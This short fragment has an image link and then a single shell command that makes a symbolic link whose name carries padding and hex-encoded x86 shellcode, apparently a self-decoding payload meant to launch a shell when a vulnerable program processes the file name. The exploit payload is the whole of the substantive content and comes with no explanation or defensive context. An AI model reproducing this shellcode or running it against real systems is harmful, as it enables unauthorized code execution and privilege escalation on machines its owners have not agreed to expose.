 ln -s troll `python -c 'print "A"*10+"\xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81"'`